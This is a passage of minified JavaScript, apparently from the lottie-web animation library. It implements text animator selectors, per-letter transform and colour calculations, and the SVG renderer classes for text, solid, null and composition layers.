                        this.iterateDynamicProperties(), this._mdf = t || this._mdf, this._currentTextLength = this.elem.textProperty.currentData.l.length || 0, t && 2 === this.data.r && (this.e.v = this._currentTextLength);
                        var e = 2 === this.data.r ? 1 : 100 / this.data.totalChars, r = this.o.v / e,
                            i = this.s.v / e + r, n = this.e.v / e + r;
                        if (i > n) {
                            var a = i;
                            i = n, n = a
                        }
                        this.finalS = i, this.finalE = n
                    }
                }, extendPrototype([DynamicPropertyContainer], i), {
                    getTextSelectorProp: function (t, e, r) {
                        return new i(t, e, r)
                    }
                }
            }();

            function TextAnimatorDataProperty(t, e, r) {
                var i = {propType: !1}, n = PropertyFactory.getProp, a = e.a;
                this.a = {
                    r: a.r ? n(t, a.r, 0, degToRads, r) : i,
                    rx: a.rx ? n(t, a.rx, 0, degToRads, r) : i,
                    ry: a.ry ? n(t, a.ry, 0, degToRads, r) : i,
                    sk: a.sk ? n(t, a.sk, 0, degToRads, r) : i,
                    sa: a.sa ? n(t, a.sa, 0, degToRads, r) : i,
                    s: a.s ? n(t, a.s, 1, .01, r) : i,
                    a: a.a ? n(t, a.a, 1, 0, r) : i,
                    o: a.o ? n(t, a.o, 0, .01, r) : i,
                    p: a.p ? n(t, a.p, 1, 0, r) : i,
                    sw: a.sw ? n(t, a.sw, 0, 0, r) : i,
                    sc: a.sc ? n(t, a.sc, 1, 0, r) : i,
                    fc: a.fc ? n(t, a.fc, 1, 0, r) : i,
                    fh: a.fh ? n(t, a.fh, 0, 0, r) : i,
                    fs: a.fs ? n(t, a.fs, 0, .01, r) : i,
                    fb: a.fb ? n(t, a.fb, 0, .01, r) : i,
                    t: a.t ? n(t, a.t, 0, 0, r) : i
                }, this.s = TextSelectorProp.getTextSelectorProp(t, e.s, r), this.s.t = e.s.t
            }

            function TextAnimatorProperty(t, e, r) {
                this._isFirstFrame = !0, this._hasMaskedPath = !1, this._frameId = -1, this._textData = t, this._renderType = e, this._elem = r, this._animatorsData = createSizedArray(this._textData.a.length), this._pathData = {}, this._moreOptions = {alignment: {}}, this.renderedLetters = [], this.lettersChangedFlag = !1, this.initDynamicPropertyContainer(r)
            }

            function ITextElement() {
            }

            TextAnimatorProperty.prototype.searchProperties = function () {
                var t, e, r = this._textData.a.length, i = PropertyFactory.getProp;
                for (t = 0; t < r; t += 1) e = this._textData.a[t], this._animatorsData[t] = new TextAnimatorDataProperty(this._elem, e, this);
                this._textData.p && "m" in this._textData.p ? (this._pathData = {
                    a: i(this._elem, this._textData.p.a, 0, 0, this),
                    f: i(this._elem, this._textData.p.f, 0, 0, this),
                    l: i(this._elem, this._textData.p.l, 0, 0, this),
                    r: i(this._elem, this._textData.p.r, 0, 0, this),
                    p: i(this._elem, this._textData.p.p, 0, 0, this),
                    m: this._elem.maskManager.getMaskProperty(this._textData.p.m)
                }, this._hasMaskedPath = !0) : this._hasMaskedPath = !1, this._moreOptions.alignment = i(this._elem, this._textData.m.a, 1, 0, this)
            }, TextAnimatorProperty.prototype.getMeasures = function (t, e) {
                if (this.lettersChangedFlag = e, this._mdf || this._isFirstFrame || e || this._hasMaskedPath && this._pathData.m._mdf) {
                    this._isFirstFrame = !1;
                    var r, i, n, a, s, o, l, h, c, p, u, f, d, m, y, g, v, E, b, _ = this._moreOptions.alignment.v,
                        I = this._animatorsData, T = this._textData, x = this.mHelper, S = this._renderType,
                        A = this.renderedLetters.length, P = t.l;
                    if (this._hasMaskedPath) {
                        if (b = this._pathData.m, !this._pathData.n || this._pathData._mdf) {
                            var C, w = b.v;
                            for (this._pathData.r.v && (w = w.reverse()), s = {
                                tLength: 0,
                                segments: []
                            }, a = w._length - 1, g = 0, n = 0; n < a; n += 1) C = bez.buildBezierData(w.v[n], w.v[n + 1], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[n + 1][0] - w.v[n + 1][0], w.i[n + 1][1] - w.v[n + 1][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength;
                            n = a, b.v.c && (C = bez.buildBezierData(w.v[n], w.v[0], [w.o[n][0] - w.v[n][0], w.o[n][1] - w.v[n][1]], [w.i[0][0] - w.v[0][0], w.i[0][1] - w.v[0][1]]), s.tLength += C.segmentLength, s.segments.push(C), g += C.segmentLength), this._pathData.pi = s
                        }
                        if (s = this._pathData.pi, o = this._pathData.f.v, u = 0, p = 1, h = 0, c = !0, m = s.segments, o < 0 && b.v.c) for (s.tLength < Math.abs(o) && (o = -Math.abs(o) % s.tLength), p = (d = m[u = m.length - 1].points).length - 1; o < 0;) o += d[p].partialLength, (p -= 1) < 0 && (p = (d = m[u -= 1].points).length - 1);
                        f = (d = m[u].points)[p - 1], y = (l = d[p]).partialLength
                    }
                    a = P.length, r = 0, i = 0;
                    var M, O, D, k, L, R = 1.2 * t.finalSize * .714, F = !0;
                    D = I.length;
                    var N, V, B, G, j, z, W, H, U, X, $, q, Y = -1, Q = o, K = u, Z = p, J = -1, tt = "",
                        et = this.defaultPropsArray;
                    if (2 === t.j || 1 === t.j) {
                        var rt = 0, it = 0, nt = 2 === t.j ? -.5 : -1, at = 0, st = !0;
                        for (n = 0; n < a; n += 1) if (P[n].n) {
                            for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1;
                            rt = 0, st = !0
                        } else {
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (st && 2 === t.j && (it += M.t.v * nt), (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? rt += M.t.v * L[0] * nt : rt += M.t.v * L * nt);
                            st = !1
                        }
                        for (rt && (rt += it); at < n;) P[at].animatorJustifyOffset = rt, at += 1
                    }
                    for (n = 0; n < a; n += 1) {
                        if (x.reset(), G = 1, P[n].n) r = 0, i += t.yOffset, i += F ? 1 : 0, o = Q, F = !1, this._hasMaskedPath && (p = Z, f = (d = m[u = K].points)[p - 1], y = (l = d[p]).partialLength, h = 0), tt = "", $ = "", U = "", q = "", et = this.defaultPropsArray; else {
                            if (this._hasMaskedPath) {
                                if (J !== P[n].line) {
                                    switch (t.j) {
                                        case 1:
                                            o += g - t.lineWidths[P[n].line];
                                            break;
                                        case 2:
                                            o += (g - t.lineWidths[P[n].line]) / 2
                                    }
                                    J = P[n].line
                                }
                                Y !== P[n].ind && (P[Y] && (o += P[Y].extra), o += P[n].an / 2, Y = P[n].ind), o += _[0] * P[n].an * .005;
                                var ot = 0;
                                for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.p.v[0] * L[0] : ot += M.p.v[0] * L), M.a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? ot += M.a.v[0] * L[0] : ot += M.a.v[0] * L);
                                for (c = !0, this._pathData.a.v && (o = .5 * P[0].an + (g - this._pathData.f.v - .5 * P[0].an - .5 * P[P.length - 1].an) * Y / (a - 1), o += this._pathData.f.v); c;) h + y >= o + ot || !d ? (v = (o + ot - h) / l.partialLength, V = f.point[0] + (l.point[0] - f.point[0]) * v, B = f.point[1] + (l.point[1] - f.point[1]) * v, x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01), c = !1) : d && (h += l.partialLength, (p += 1) >= d.length && (p = 0, m[u += 1] ? d = m[u].points : b.v.c ? (p = 0, d = m[u = 0].points) : (h -= l.partialLength, d = null)), d && (f = l, y = (l = d[p]).partialLength));
                                N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0)
                            } else N = P[n].an / 2 - P[n].add, x.translate(-N, 0, 0), x.translate(-_[0] * P[n].an * .005, -_[1] * R * .01, 0);
                            for (O = 0; O < D; O += 1) (M = I[O].a).t.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), 0 === r && 0 === t.j || (this._hasMaskedPath ? L.length ? o += M.t.v * L[0] : o += M.t.v * L : L.length ? r += M.t.v * L[0] : r += M.t.v * L));
                            for (t.strokeWidthAnim && (z = t.sw || 0), t.strokeColorAnim && (j = t.sc ? [t.sc[0], t.sc[1], t.sc[2]] : [0, 0, 0]), t.fillColorAnim && t.fc && (W = [t.fc[0], t.fc[1], t.fc[2]]), O = 0; O < D; O += 1) (M = I[O].a).a.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.translate(-M.a.v[0] * L[0], -M.a.v[1] * L[1], M.a.v[2] * L[2]) : x.translate(-M.a.v[0] * L, -M.a.v[1] * L, M.a.v[2] * L));
                            for (O = 0; O < D; O += 1) (M = I[O].a).s.propType && ((L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars)).length ? x.scale(1 + (M.s.v[0] - 1) * L[0], 1 + (M.s.v[1] - 1) * L[1], 1) : x.scale(1 + (M.s.v[0] - 1) * L, 1 + (M.s.v[1] - 1) * L, 1));
                            for (O = 0; O < D; O += 1) {
                                if (M = I[O].a, L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), M.sk.propType && (L.length ? x.skewFromAxis(-M.sk.v * L[0], M.sa.v * L[1]) : x.skewFromAxis(-M.sk.v * L, M.sa.v * L)), M.r.propType && (L.length ? x.rotateZ(-M.r.v * L[2]) : x.rotateZ(-M.r.v * L)), M.ry.propType && (L.length ? x.rotateY(M.ry.v * L[1]) : x.rotateY(M.ry.v * L)), M.rx.propType && (L.length ? x.rotateX(M.rx.v * L[0]) : x.rotateX(M.rx.v * L)), M.o.propType && (L.length ? G += (M.o.v * L[0] - G) * L[0] : G += (M.o.v * L - G) * L), t.strokeWidthAnim && M.sw.propType && (L.length ? z += M.sw.v * L[0] : z += M.sw.v * L), t.strokeColorAnim && M.sc.propType) for (H = 0; H < 3; H += 1) L.length ? j[H] += (M.sc.v[H] - j[H]) * L[0] : j[H] += (M.sc.v[H] - j[H]) * L;
                                if (t.fillColorAnim && t.fc) {
                                    if (M.fc.propType) for (H = 0; H < 3; H += 1) L.length ? W[H] += (M.fc.v[H] - W[H]) * L[0] : W[H] += (M.fc.v[H] - W[H]) * L;
                                    M.fh.propType && (W = L.length ? addHueToRGB(W, M.fh.v * L[0]) : addHueToRGB(W, M.fh.v * L)), M.fs.propType && (W = L.length ? addSaturationToRGB(W, M.fs.v * L[0]) : addSaturationToRGB(W, M.fs.v * L)), M.fb.propType && (W = L.length ? addBrightnessToRGB(W, M.fb.v * L[0]) : addBrightnessToRGB(W, M.fb.v * L))
                                }
                            }
                            for (O = 0; O < D; O += 1) (M = I[O].a).p.propType && (L = I[O].s.getMult(P[n].anIndexes[O], T.a[O].s.totalChars), this._hasMaskedPath ? L.length ? x.translate(0, M.p.v[1] * L[0], -M.p.v[2] * L[1]) : x.translate(0, M.p.v[1] * L, -M.p.v[2] * L) : L.length ? x.translate(M.p.v[0] * L[0], M.p.v[1] * L[1], -M.p.v[2] * L[2]) : x.translate(M.p.v[0] * L, M.p.v[1] * L, -M.p.v[2] * L));
                            if (t.strokeWidthAnim && (U = z < 0 ? 0 : z), t.strokeColorAnim && (X = "rgb(" + Math.round(255 * j[0]) + "," + Math.round(255 * j[1]) + "," + Math.round(255 * j[2]) + ")"), t.fillColorAnim && t.fc && ($ = "rgb(" + Math.round(255 * W[0]) + "," + Math.round(255 * W[1]) + "," + Math.round(255 * W[2]) + ")"), this._hasMaskedPath) {
                                if (x.translate(0, -t.ls), x.translate(0, _[1] * R * .01 + i, 0), this._pathData.p.v) {
                                    E = (l.point[1] - f.point[1]) / (l.point[0] - f.point[0]);
                                    var lt = 180 * Math.atan(E) / Math.PI;
                                    l.point[0] < f.point[0] && (lt += 180), x.rotate(-lt * Math.PI / 180)
                                }
                                x.translate(V, B, 0), o -= _[0] * P[n].an * .005, P[n + 1] && Y !== P[n + 1].ind && (o += P[n].an / 2, o += .001 * t.tr * t.finalSize)
                            } else {
                                switch (x.translate(r, i, 0), t.ps && x.translate(t.ps[0], t.ps[1] + t.ascent, 0), t.j) {
                                    case 1:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]), 0, 0);
                                        break;
                                    case 2:
                                        x.translate(P[n].animatorJustifyOffset + t.justifyOffset + (t.boxWidth - t.lineWidths[P[n].line]) / 2, 0, 0)
                                }
                                x.translate(0, -t.ls), x.translate(N, 0, 0), x.translate(_[0] * P[n].an * .005, _[1] * R * .01, 0), r += P[n].l + .001 * t.tr * t.finalSize
                            }
                            "html" === S ? tt = x.toCSS() : "svg" === S ? tt = x.to2dCSS() : et = [x.props[0], x.props[1], x.props[2], x.props[3], x.props[4], x.props[5], x.props[6], x.props[7], x.props[8], x.props[9], x.props[10], x.props[11], x.props[12], x.props[13], x.props[14], x.props[15]], q = G
                        }
                        A <= n ? (k = new LetterProps(q, U, X, $, tt, et), this.renderedLetters.push(k), A += 1, this.lettersChangedFlag = !0) : (k = this.renderedLetters[n], this.lettersChangedFlag = k.update(q, U, X, $, tt, et) || this.lettersChangedFlag)
                    }
                }
            }, TextAnimatorProperty.prototype.getValue = function () {
                this._elem.globalData.frameId !== this._frameId && (this._frameId = this._elem.globalData.frameId, this.iterateDynamicProperties())
            }, TextAnimatorProperty.prototype.mHelper = new Matrix, TextAnimatorProperty.prototype.defaultPropsArray = [], extendPrototype([DynamicPropertyContainer], TextAnimatorProperty), ITextElement.prototype.initElement = function (t, e, r) {
                this.lettersChangedFlag = !0, this.initFrame(), this.initBaseData(t, e, r), this.textProperty = new TextProperty(this, t.t, this.dynamicProperties), this.textAnimator = new TextAnimatorProperty(t.t, this.renderType, this), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide(), this.textAnimator.searchProperties(this.dynamicProperties)
            }, ITextElement.prototype.prepareFrame = function (t) {
                this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
            }, ITextElement.prototype.createPathShape = function (t, e) {
                var r, i, n = e.length, a = "";
                for (r = 0; r < n; r += 1) "sh" === e[r].ty && (i = e[r].ks.k, a += buildShapeString(i, i.i.length, !0, t));
                return a
            }, ITextElement.prototype.updateDocumentData = function (t, e) {
                this.textProperty.updateDocumentData(t, e)
            }, ITextElement.prototype.canResizeFont = function (t) {
                this.textProperty.canResizeFont(t)
            }, ITextElement.prototype.setMinimumFontSize = function (t) {
                this.textProperty.setMinimumFontSize(t)
            }, ITextElement.prototype.applyTextPropertiesToMatrix = function (t, e, r, i, n) {
                switch (t.ps && e.translate(t.ps[0], t.ps[1] + t.ascent, 0), e.translate(0, -t.ls, 0), t.j) {
                    case 1:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]), 0, 0);
                        break;
                    case 2:
                        e.translate(t.justifyOffset + (t.boxWidth - t.lineWidths[r]) / 2, 0, 0)
                }
                e.translate(i, n, 0)
            }, ITextElement.prototype.buildColor = function (t) {
                return "rgb(" + Math.round(255 * t[0]) + "," + Math.round(255 * t[1]) + "," + Math.round(255 * t[2]) + ")"
            }, ITextElement.prototype.emptyProp = new LetterProps, ITextElement.prototype.destroy = function () {
            }, ITextElement.prototype.validateText = function () {
                (this.textProperty._mdf || this.textProperty._isFirstFrame) && (this.buildNewText(), this.textProperty._isFirstFrame = !1, this.textProperty._mdf = !1)
            };
            var emptyShapeData = {shapes: []};

            function SVGTextLottieElement(t, e, r) {
                this.textSpans = [], this.renderType = "svg", this.initElement(t, e, r)
            }

            function ISolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function NullElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initFrame(), this.initTransform(t, e, r), this.initHierarchy()
            }

            function SVGRendererBase() {
            }

            function ICompElement() {
            }

            function SVGCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !0, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function SVGRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.svgElement = createNS("svg");
                var r = "";
                if (e && e.title) {
                    var i = createNS("title"), n = createElementID();
                    i.setAttribute("id", n), i.textContent = e.title, this.svgElement.appendChild(i), r += n
                }
                if (e && e.description) {
                    var a = createNS("desc"), s = createElementID();
                    a.setAttribute("id", s), a.textContent = e.description, this.svgElement.appendChild(a), r += " " + s
                }
                r && this.svgElement.setAttribute("aria-labelledby", r);
                var o = createNS("defs");
                this.svgElement.appendChild(o);
                var l = createNS("g");
                this.svgElement.appendChild(l), this.layerElement = l, this.renderConfig = {
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    progressiveLoad: e && e.progressiveLoad || !1,
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    viewBoxOnly: e && e.viewBoxOnly || !1,
                    viewBoxSize: e && e.viewBoxSize || !1,
                    className: e && e.className || "",
                    id: e && e.id || "",
                    focusable: e && e.focusable,
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "100%",
                        height: e && e.filterSize && e.filterSize.height || "100%",
                        x: e && e.filterSize && e.filterSize.x || "0%",
                        y: e && e.filterSize && e.filterSize.y || "0%"
                    },
                    width: e && e.width,
                    height: e && e.height,
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    defs: o,
                    renderConfig: this.renderConfig
                }, this.elements = [], this.pendingElements = [], this.destroyed = !1, this.rendererType = "svg"
            }

            function ShapeTransformManager() {
                this.sequences = {}, this.sequenceList = [], this.transform_key_count = 0
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], SVGTextLottieElement), SVGTextLottieElement.prototype.createContent = function () {
                this.data.singleShape && !this.globalData.fontManager.chars && (this.textContainer = createNS("text"))
            }, SVGTextLottieElement.prototype.buildTextContents = function (t) {
                for (var e = 0, r = t.length, i = [], n = ""; e < r;) t[e] === String.fromCharCode(13) || t[e] === String.fromCharCode(3) ? (i.push(n), n = "") : n += t[e], e += 1;
                return i.push(n), i
            }, SVGTextLottieElement.prototype.buildShapeData = function (t, e) {
                if (t.shapes && t.shapes.length) {
                    var r = t.shapes[0];
                    if (r.it) {
                        var i = r.it[r.it.length - 1];
                        i.s && (i.s.k[0] = e, i.s.k[1] = e)
                    }
                }
                return t
            }, SVGTextLottieElement.prototype.buildNewText = function () {
                var t, e;
                this.addDynamicProperty(this);
                var r = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(r ? r.l.length : 0), r.fc ? this.layerElement.setAttribute("fill", this.buildColor(r.fc)) : this.layerElement.setAttribute("fill", "rgba(0,0,0,0)"), r.sc && (this.layerElement.setAttribute("stroke", this.buildColor(r.sc)), this.layerElement.setAttribute("stroke-width", r.sw)), this.layerElement.setAttribute("font-size", r.finalSize);
                var i = this.globalData.fontManager.getFontByName(r.f);
                if (i.fClass) this.layerElement.setAttribute("class", i.fClass); else {
                    this.layerElement.setAttribute("font-family", i.fFamily);
                    var n = r.fWeight, a = r.fStyle;
                    this.layerElement.setAttribute("font-style", a), this.layerElement.setAttribute("font-weight", n)
                }
                this.layerElement.setAttribute("aria-label", r.t);
                var s, o = r.l || [], l = !!this.globalData.fontManager.chars;
                e = o.length;
                var h = this.mHelper, c = this.data.singleShape, p = 0, u = 0, f = !0, d = .001 * r.tr * r.finalSize;
                if (!c || l || r.sz) {
                    var m, y = this.textSpans.length;
                    for (t = 0; t < e; t += 1) {
                        if (this.textSpans[t] || (this.textSpans[t] = {
                            span: null,
                            childSpan: null,
                            glyph: null
                        }), !l || !c || 0 === t) {
                            if (s = y > t ? this.textSpans[t].span : createNS(l ? "g" : "text"), y <= t) {
                                if (s.setAttribute("stroke-linecap", "butt"), s.setAttribute("stroke-linejoin", "round"), s.setAttribute("stroke-miterlimit", "4"), this.textSpans[t].span = s, l) {
                                    var g = createNS("g");
                                    s.appendChild(g), this.textSpans[t].childSpan = g
                                }
                                this.textSpans[t].span = s, this.layerElement.appendChild(s)
                            }
                            s.style.display = "inherit"
                        }
                        if (h.reset(), c && (o[t].n && (p = -d, u += r.yOffset, u += f ? 1 : 0, f = !1), this.applyTextPropertiesToMatrix(r, h, o[t].line, p, u), p += o[t].l || 0, p += d), l) {
                            var v;
                            if (1 === (m = this.globalData.fontManager.getCharData(r.finalText[t], i.fStyle, this.globalData.fontManager.getFontByName(r.f).fFamily)).t) v = new SVGCompElement(m.data, this.globalData, this); else {
                                var E = emptyShapeData;
                                m.data && m.data.shapes && (E = this.buildShapeData(m.data, r.finalSize)), v = new SVGShapeElement(E, this.globalData, this)
                            }
                            if (this.textSpans[t].glyph) {
                                var b = this.textSpans[t].glyph;
                                this.textSpans[t].childSpan.removeChild(b.layerElement), b.destroy()
                            }
                            this.textSpans[t].glyph = v, v._debug = !0, v.prepareFrame(0), v.renderFrame(), this.textSpans[t].childSpan.appendChild(v.layerElement), 1 === m.t && this.textSpans[t].childSpan.setAttribute("transform", "scale(" + r.finalSize / 100 + "," + r.finalSize / 100 + ")")
                        } else c && s.setAttribute("transform", "translate(" + h.props[12] + "," + h.props[13] + ")"), s.textContent = o[t].val, s.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve")
                    }
                    c && s && s.setAttribute("d", "")
                } else {
                    var _ = this.textContainer, I = "start";
                    switch (r.j) {
                        case 1:
                            I = "end";
                            break;
                        case 2:
                            I = "middle";
                            break;
                        default:
                            I = "start"
                    }
                    _.setAttribute("text-anchor", I), _.setAttribute("letter-spacing", d);
                    var T = this.buildTextContents(r.finalText);
                    for (e = T.length, u = r.ps ? r.ps[1] + r.ascent : 0, t = 0; t < e; t += 1) (s = this.textSpans[t].span || createNS("tspan")).textContent = T[t], s.setAttribute("x", 0), s.setAttribute("y", u), s.style.display = "inherit", _.appendChild(s), this.textSpans[t] || (this.textSpans[t] = {
                        span: null,
                        glyph: null
                    }), this.textSpans[t].span = s, u += r.finalLineHeight;
                    this.layerElement.appendChild(_)
                }
                for (; t < this.textSpans.length;) this.textSpans[t].span.style.display = "none", t += 1;
                this._sizeChanged = !0
            }, SVGTextLottieElement.prototype.sourceRectAtTime = function () {
                if (this.prepareFrame(this.comp.renderedFrame - this.data.st), this.renderInnerContent(), this._sizeChanged) {
                    this._sizeChanged = !1;
                    var t = this.layerElement.getBBox();
                    this.bbox = {top: t.y, left: t.x, width: t.width, height: t.height}
                }
                return this.bbox
            }, SVGTextLottieElement.prototype.getValue = function () {
                var t, e, r = this.textSpans.length;
                for (this.renderedFrame = this.comp.renderedFrame, t = 0; t < r; t += 1) (e = this.textSpans[t].glyph) && (e.prepareFrame(this.comp.renderedFrame - this.data.st), e._mdf && (this._mdf = !0))
            }, SVGTextLottieElement.prototype.renderInnerContent = function () {
                if (this.validateText(), (!this.data.singleShape || this._mdf) && (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag)) {
                    var t, e;
                    this._sizeChanged = !0;
                    var r, i, n, a = this.textAnimator.renderedLetters, s = this.textProperty.currentData.l;
                    for (e = s.length, t = 0; t < e; t += 1) s[t].n || (r = a[t], i = this.textSpans[t].span, (n = this.textSpans[t].glyph) && n.renderFrame(), r._mdf.m && i.setAttribute("transform", r.m), r._mdf.o && i.setAttribute("opacity", r.o), r._mdf.sw && i.setAttribute("stroke-width", r.sw), r._mdf.sc && i.setAttribute("stroke", r.sc), r._mdf.fc && i.setAttribute("fill", r.fc))
                }
            }, extendPrototype([IImageElement], ISolidElement), ISolidElement.prototype.createContent = function () {
                var t = createNS("rect");
                t.setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.layerElement.appendChild(t)
            }, NullElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            }, NullElement.prototype.renderFrame = function () {
            }, NullElement.prototype.getBaseElement = function () {
                return null
            }, NullElement.prototype.destroy = function () {
            }, NullElement.prototype.sourceRectAtTime = function () {
            }, NullElement.prototype.hide = function () {
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement], NullElement), extendPrototype([BaseRenderer], SVGRendererBase), SVGRendererBase.prototype.createNull = function (t) {
                return new NullElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createShape = function (t) {
                return new SVGShapeElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createText = function (t) {
                return new SVGTextLottieElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createImage = function (t) {
                return new IImageElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createSolid = function (t) {
                return new ISolidElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.configAnimation = function (t) {
                this.svgElement.setAttribute("xmlns", "http://www.w3.org/2000/svg"), this.svgElement.setAttribute("xmlns:xlink", "http://www.w3.org/1999/xlink"), this.renderConfig.viewBoxSize ? this.svgElement.setAttribute("viewBox", this.renderConfig.viewBoxSize) : this.svgElement.setAttribute("viewBox", "0 0 " + t.w + " " + t.h), this.renderConfig.viewBoxOnly || (this.svgElement.setAttribute("width", t.w), this.svgElement.setAttribute("height", t.h), this.svgElement.style.width = "100%", this.svgElement.style.height = "100%", this.svgElement.style.transform = "translate3d(0,0,0)", this.svgElement.style.contentVisibility = this.renderConfig.contentVisibility), this.renderConfig.width && this.svgElement.setAttribute("width", this.renderConfig.width), this.renderConfig.height && this.svgElement.setAttribute("height", this.renderConfig.height), this.renderConfig.className && this.svgElement.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.svgElement.setAttribute("id", this.renderConfig.id), void 0 !== this.renderConfig.focusable && this.svgElement.setAttribute("focusable", this.renderConfig.focusable), this.svgElement.setAttribute("preserveAspectRatio", this.renderConfig.preserveAspectRatio), this.animationItem.wrapper.appendChild(this.svgElement);
                var e = this.globalData.defs;
                this.setupGlobalData(t, e), this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.data = t;
                var r = createNS("clipPath"), i = createNS("rect");
                i.setAttribute("width", t.w), i.setAttribute("height", t.h), i.setAttribute("x", 0), i.setAttribute("y", 0);
                var n = createElementID();
                r.setAttribute("id", n), r.appendChild(i), this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), e.appendChild(r), this.layers = t.layers, this.elements = createSizedArray(t.layers.length)
            }, SVGRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.layerElement = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            }, SVGRendererBase.prototype.updateContainerSize = function () {
            }, SVGRendererBase.prototype.findIndexByInd = function (t) {
                var e = 0, r = this.layers.length;
                for (e = 0; e < r; e += 1) if (this.layers[e].ind === t) return e;
                return -1
            }, SVGRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    e[t] = !0;
                    var r = this.createItem(this.layers[t]);
                    if (e[t] = r, getExpressionsPlugin() && (0 === this.layers[t].ty && this.globalData.projectInterface.registerComposition(r), r.initExpressions()), this.appendElementInPos(r, t), this.layers[t].tt) {
                        var i = "tp" in this.layers[t] ? this.findIndexByInd(this.layers[t].tp) : t - 1;
                        if (-1 === i) return;
                        if (this.elements[i] && !0 !== this.elements[i]) {
                            var n = e[i].getMatte(this.layers[t].tt);
                            r.setMatte(n)
                        } else this.buildItem(i), this.addPendingElement(r)
                    }
                }
            }, SVGRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) {
                    var t = this.pendingElements.pop();
                    if (t.checkParenting(), t.data.tt) for (var e = 0, r = this.elements.length; e < r;) {
                        if (this.elements[e] === t) {
                            var i = "tp" in t.data ? this.findIndexByInd(t.data.tp) : e - 1,
                                n = this.elements[i].getMatte(this.layers[e].tt);
                            t.setMatte(n);
                            break
                        }
                        e += 1
                    }
                }
            }, SVGRendererBase.prototype.renderFrame = function (t) {
                if (this.renderedFrame !== t && !this.destroyed) {
                    var e;
                    null === t ? t = this.renderedFrame : this.renderedFrame = t, this.globalData.frameNum = t, this.globalData.frameId += 1, this.globalData.projectInterface.currentFrame = t, this.globalData._mdf = !1;
                    var r = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), e = r - 1; e >= 0; e -= 1) (this.completeLayers || this.elements[e]) && this.elements[e].prepareFrame(t - this.layers[e].st);
                    if (this.globalData._mdf) for (e = 0; e < r; e += 1) (this.completeLayers || this.elements[e]) && this.elements[e].renderFrame()
                }
            }, SVGRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    for (var i, n = 0; n < e;) this.elements[n] && !0 !== this.elements[n] && this.elements[n].getBaseElement() && (i = this.elements[n].getBaseElement()), n += 1;
                    i ? this.layerElement.insertBefore(r, i) : this.layerElement.appendChild(r)
                }
            }, SVGRendererBase.prototype.hide = function () {
                this.layerElement.style.display = "none"
            }, SVGRendererBase.prototype.show = function () {
                this.layerElement.style.display = "block"
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement, RenderableDOMElement], ICompElement), ICompElement.prototype.initElement = function (t, e, r) {
